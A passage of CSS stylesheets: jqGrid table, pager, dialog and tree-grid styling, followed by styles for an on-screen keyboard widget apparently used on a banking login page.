tr.ui-search-toolbar select {margin: 1px 0 0 0}
/* body */ 
.ui-jqgrid .ui-jqgrid-bdiv {position: relative; margin: 0; padding:0; overflow: auto; text-align:left; overflow-x : hidden !important; overflow-y:auto;}
.ui-jqgrid .ui-jqgrid-btable {table-layout:fixed; margin:0; outline-style: none; }
.ui-jqgrid tr.jqgrow { outline-style: none; }
.ui-jqgrid tr.jqgroup { outline-style: none; }
.ui-jqgrid tr.jqgrow td {font-weight: normal; overflow: hidden; white-space: pre; height: 22px; padding: 
	0 2px 0 4px;border-bottom-width: 1px; border-bottom-color: inherit; border-bottom-style: solid; font-size: 0.9em; color:#333 !important;}
.ui-jqgrid tr.jqgfirstrow td {padding: 0 2px 0 2px;border-right-width: 1px; border-right-style: solid;}
.ui-jqgrid tr.jqgroup td {font-weight: normal; overflow: hidden; white-space: pre; height: 22px;padding: 0 2px 0 2px;border-bottom-width: 1px; 
  border-bottom-color: inherit; border-bottom-style: solid;}
.ui-jqgrid tr.jqfoot td {font-weight: normal; overflow: hidden; white-space: pre; height: 22px;padding: 0 2px 0 2px;border-bottom-width: 1px; 
  border-bottom-color: inherit; border-bottom-style: solid;}
.ui-jqgrid tr.ui-row-ltr td {text-align:left;border-right-width: 1px; border-right-color: inherit; border-right-style: solid;}
.ui-jqgrid tr.ui-row-rtl td {text-align:right;border-left-width: 1px; border-left-color: inherit; border-left-style: solid; padding-left: 5px;}
.ui-jqgrid td.jqgrid-rownum { padding: 0 2px 0 2px; margin: 0; border: 0 none;}
.ui-jqgrid .ui-jqgrid-resize-mark { width:2px; left:0; background-color:#777; cursor: e-resize; cursor: col-resize; position:absolute; top:0; height:100px; overflow:hidden; display:none; border:0 none; z-index: 99999;}
/* footer */
.ui-jqgrid .ui-jqgrid-sdiv {position: relative; margin: 0;padding: 0; overflow: hidden; border-left: 0 none !important; border-top : 0 none !important; border-right : 0 none !important;}
.ui-jqgrid .ui-jqgrid-ftable {table-layout:fixed; margin-bottom:0;}
.ui-jqgrid tr.footrow td {font-weight: normal; overflow: hidden; white-space:nowrap; height: 21px;padding: 0 2px 0 2px;border-top-width: 1px; 
  border-top-color: inherit; border-top-style: solid; color:#000;}
.ui-jqgrid tr.footrow-ltr td {text-align:left;border-right-width: 1px; border-right-color: inherit; border-right-style: solid;}
.ui-jqgrid tr.footrow-rtl td {text-align:right;border-left-width: 1px; border-left-color: inherit; border-left-style: solid;}
/* Pager*/
.ui-jqgrid .ui-jqgrid-pager { border-left: 0 none !important;border-right: 0 none !important; 
	border-bottom: 0 none !important; margin: 0 !important; padding: 0 !important; position: relative; 
	height: 36px; white-space: nowrap;overflow: hidden;font-size:0.9em;}
.ui-jqgrid .ui-pager-control {position: relative;}
.ui-jqgrid .ui-pg-table {position: relative; padding-bottom:2px; width:auto; margin: 0;}
.ui-jqgrid .ui-pg-table td {font-weight:normal; vertical-align:middle; padding:1px;}
.ui-jqgrid .ui-pg-button  { height:19px !important;}
.ui-jqgrid .ui-pg-button span { display: block; margin: 1px; float:left;}
.ui-jqgrid .ui-pg-button:hover { padding: 0; }
.ui-jqgrid .ui-state-disabled:hover {padding:1px;}
.ui-jqgrid .ui-pg-input { height:27px !important; font-size:.8em; margin-top: 2px; width: 30px;}
.ui-jqgrid .ui-pg-input:focus {
  border-color: #ce8483 !important;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(206, 132, 131, .6) !important;
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(206, 132, 131, .6)!important;}

.ui-jqgrid .ui-pg-selbox {font-size:.8em; line-height:18px; display:block; height:18px; margin: 0;}
.ui-jqgrid .ui-separator {height: 18px; border-left: 1px solid #ccc ; border-right: 1px solid #ccc ; margin: 1px; float: right;}
.ui-jqgrid .ui-paging-info {font-weight: normal;height:19px; margin-top:3px;margin-right:4px;}
.ui-jqgrid .ui-jqgrid-pager .ui-pg-div {padding:1px 0;float:left;position:relative; color:#333 !important;}
.ui-jqgrid .ui-jqgrid-pager .ui-pg-button { cursor:pointer; }
.ui-jqgrid .ui-jqgrid-pager .ui-pg-div  span.ui-icon {float:left;margin:0 2px;}
.ui-jqgrid td input, .ui-jqgrid td select .ui-jqgrid td textarea { margin: 0;}
.ui-jqgrid td textarea {width:auto;height:auto;}
.ui-jqgrid .ui-jqgrid-toppager {border-left: 0 none !important;border-right: 0 none !important; border-top: 0 none !important; 
	margin: 0 !important; padding: 0 !important; position: relative; height: 25px !important;white-space: nowrap;overflow: hidden;}
.ui-jqgrid .ui-jqgrid-toppager .ui-pg-div {padding:1px 0;float:left;position:relative;}
.ui-jqgrid .ui-jqgrid-toppager .ui-pg-button { cursor:pointer; }
.ui-jqgrid .ui-jqgrid-toppager .ui-pg-div  span.ui-icon {float:left;margin:0 2px;}
/*subgrid*/
.ui-jqgrid .ui-jqgrid-btable .ui-sgcollapsed span {display: block;}
.ui-jqgrid .ui-subgrid {margin:0;padding:0; width:100%;}
.ui-jqgrid .ui-subgrid table {table-layout: fixed;}
.ui-jqgrid .ui-subgrid tr.ui-subtblcell td {height:18px;border-right-width: 1px; border-right-color: inherit; border-right-style: solid;border-bottom-width: 1px; border-bottom-color: inherit; border-bottom-style: solid;}
.ui-jqgrid .ui-subgrid td.subgrid-data {border-top:  0 none !important;}
.ui-jqgrid .ui-subgrid td.subgrid-cell {border-width: 0 0 1px 0;}
.ui-jqgrid .ui-th-subgrid {height:20px;}
/* loading */
.ui-jqgrid .loading {position: absolute; top: 45%;left: 45%;width: auto;z-index:101;padding: 6px; margin: 5px;text-align: center;font-weight: normal;display: none;border-width: 2px !important; font-size:0.9em;}
.ui-jqgrid .jqgrid-overlay {display:none;z-index:100;}
/* IE * html .jqgrid-overlay {width: expression(this.parentNode.offsetWidth+'px');height: expression(this.parentNode.offsetHeight+'px');} */
* .jqgrid-overlay iframe {position:absolute;top:0;left:0;z-index:-1;}
/* IE width: expression(this.parentNode.offsetWidth+'px');height: expression(this.parentNode.offsetHeight+'px');}*/
/* end loading div */
/* toolbar */
.ui-jqgrid .ui-userdata {border-left: 0 none;    border-right: 0 none;	height : 21px;overflow: hidden;	}
/*Modal Window */
.ui-jqdialog { display: none; width: 300px; position: absolute; padding: .2em; font-size:0.9em; overflow:visible;}
.ui-jqdialog .ui-jqdialog-titlebar { padding: .3em .2em; position: relative;  }
.ui-jqdialog .ui-jqdialog-title { margin: .1em 0 .2em; } 
.ui-jqdialog .ui-jqdialog-titlebar-close { position: absolute;  top: 50%; width: 19px; margin: -10px 0 0 0; padding: 1px; height: 18px; cursor:pointer;}

.ui-jqdialog .ui-jqdialog-titlebar-close span { display: block; margin: 1px; }
.ui-jqdialog .ui-jqdialog-titlebar-close:hover, .ui-jqdialog .ui-jqdialog-titlebar-close:focus { padding: 0; }
.ui-jqdialog-content, .ui-jqdialog .ui-jqdialog-content { border: 0; padding: .3em .2em; background: none; height:auto;}
.ui-jqdialog .ui-jqconfirm {padding: .4em 1em; border-width:3px;position:absolute;bottom:10px;right:10px;overflow:visible;display:none;height:80px;width:220px;text-align:center;}
.ui-jqdialog>.ui-resizable-se { bottom: -3px; right: -3px}
.ui-jqgrid>.ui-resizable-se { bottom: -3px; right: -3px }
/* end Modal window*/
/* Form edit */
.ui-jqdialog-content .FormGrid {margin: 0;}
.ui-jqdialog-content .EditTable { width: 100%; margin-bottom:0;}
.ui-jqdialog-content .DelTable { width: 100%; margin-bottom:0;}
.EditTable td input, .EditTable td select, .EditTable td textarea {margin: 0;}
.EditTable td textarea { width:auto; height:auto;}
.ui-jqdialog-content td.EditButton {text-align: right;border-top: 0 none;border-left: 0 none;border-right: 0 none; padding-bottom:5px; padding-top:5px;}
.ui-jqdialog-content td.navButton {text-align: center; border-left: 0 none;border-top: 0 none;border-right: 0 none; padding-bottom:5px; padding-top:5px;}
.ui-jqdialog-content input.FormElement {padding:.3em}
.ui-jqdialog-content select.FormElement {padding:.3em}
.ui-jqdialog-content .data-line {padding-top:.1em;border: 0 none;}

.ui-jqdialog-content .CaptionTD {vertical-align: middle;border: 0 none; padding: 2px;white-space: nowrap;}
.ui-jqdialog-content .DataTD {padding: 2px; border: 0 none; vertical-align: top;}
.ui-jqdialog-content .form-view-data {white-space:pre}
.fm-button { display: inline-block; margin:0 4px 0 0; padding: .4em .5em; text-decoration:none !important; cursor:pointer; position: relative; text-align: center; zoom: 1; }
.fm-button-icon-left { padding-left: 1.9em; }
.fm-button-icon-right { padding-right: 1.9em; }
.fm-button-icon-left .ui-icon { right: auto; left: .2em; margin-left: 0; position: absolute; top: 50%; margin-top: -8px; }
.fm-button-icon-right .ui-icon { left: auto; right: .2em; margin-left: 0; position: absolute; top: 50%; margin-top: -8px;}
#nData, #pData { float: left; margin:3px;padding: 0; width: 15px; }
/* End Eorm edit */
/*.ui-jqgrid .edit-cell {}*/
.ui-jqgrid .selected-row, div.ui-jqgrid .selected-row td {font-style : normal;border-left: 0 none;}
/* inline edit actions button*/
.ui-inline-del.ui-state-hover span, .ui-inline-edit.ui-state-hover span,
.ui-inline-save.ui-state-hover span, .ui-inline-cancel.ui-state-hover span {
    margin: -1px;
}
/* Tree Grid */
.ui-jqgrid .tree-wrap {float: left; position: relative;height: 18px;white-space: nowrap;overflow: hidden;}
.ui-jqgrid .tree-minus {position: absolute; height: 18px; width: 18px; overflow: hidden;}
.ui-jqgrid .tree-plus {position: absolute;	height: 18px; width: 18px;	overflow: hidden;}
.ui-jqgrid .tree-leaf {position: absolute;	height: 18px; width: 18px;overflow: hidden;}
.ui-jqgrid .treeclick {cursor: pointer;}
/* moda dialog */
* iframe.jqm {position:absolute;top:0;left:0;z-index:-1;}
/*	 width: expression(this.parentNode.offsetWidth+'px');height: expression(this.parentNode.offsetHeight+'px');}*/
.ui-jqgrid-dnd tr td {border-right-width: 1px; border-right-color: inherit; border-right-style: solid; height:20px}
/* RTL Support */
.ui-jqgrid .ui-jqgrid-caption-rtl {text-align: right;}
.ui-jqgrid .ui-jqgrid-hbox-rtl {float: right; padding-left: 20px;}
.ui-jqgrid .ui-jqgrid-resize-ltr {float: right;margin: -2px -2px -2px 0;}
.ui-jqgrid .ui-jqgrid-resize-rtl {float: left;margin: -2px 0 -1px -3px;}
.ui-jqgrid .ui-sort-rtl {left:0;}
.ui-jqgrid .tree-wrap-ltr {float: left;}
.ui-jqgrid .tree-wrap-rtl {float: right;}
.ui-jqgrid .ui-ellipsis {-moz-text-overflow:ellipsis;text-overflow:ellipsis;}

/* Toolbar Search Menu */
.ui-search-menu { position: absolute; padding: 2px 5px;}
.ui-jqgrid .ui-search-table { padding: 0; border: 0 none; height:20px; width:100%;}
.ui-jqgrid .ui-search-table .ui-search-oper { width:20px; }
a.g-menu-item, a.soptclass, a.clearsearchclass { cursor: pointer; }
.ui-jqgrid .ui-search-table .ui-search-input>input,
.ui-jqgrid .ui-search-table .ui-search-input>select
{
    display: block;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
} 
.ui-jqgrid .ui-jqgrid-view input,
.ui-jqgrid .ui-jqgrid-view select,
.ui-jqgrid .ui-jqgrid-view textarea,
.ui-jqgrid .ui-jqgrid-view button {
    font-size:0.9em;
}
</file>
<file: css/keyboard_util.css>
table.keyboard {
  /*margin-top: 40px*/
}

table.bg_button {
  color: black;
  font-size: :8pt;
  font-weight: bold;
  margin: 0;
  padding: 2px;
  text-align: center;
  border-spacing: 4px;
  border-collapse: separate;
}

td.bg_button {
  width: 24px;
  height: 22px;
  background-repeat: no-repeat;
  background-position: top left;
  cursor: default
}

td.bg_buttonSmall {
  width: 38px;
  height: 38px;
  /*background: url('../images/kb/new/img-keyboard.png');*/
  background-repeat: no-repeat;
  background-position-x: 2px;
  cursor: default;
  font-family: 'CIBFontSans',Arial, Helvetica, sans-serif, Verdana;;
  font-style: normal;
  text-align: left;
  background-color: #FFFFFF;
  border: 1px solid #2C2A29 !important;
  font-size: 16px;
}

td.brr_button {
  width: 52px;
  height: 22px;
  background-repeat: no-repeat;
  background-position-x: 2px;
  cursor: default;
  vertical-align: top;
  color: #434343;
  padding-top: 0;
  font-size: 12px
}

.lockedColorText {
  color: #999
}

.textoInfo {
  font-family: CIBFontSans, Arial, Helvetica, sans-serif, Verdana;
  background-color: #fff;
  border: black 0 solid;
  color: #000;
  font-size: 8pt;
  font-style: normal;
  font-weight: bold;
  text-align: justify
}

.cursorContrast {
  cursor: pointer;
  cursor: hand
}

.colorContrast1 {
  color: #2C2A29;
  text-align: center;
}

.colorContrast2 {
  color: #2C2A29;
  text-align: center;
  opacity:60%;
}

.colorContrast3 {
  color: #2C2A29;
  text-align: center;
  opacity:40%;
}

#constrastImg {
  width: 107px;
  height: 45px;
  margin-top: 10px;
  margin-left: 4px
}
</file>
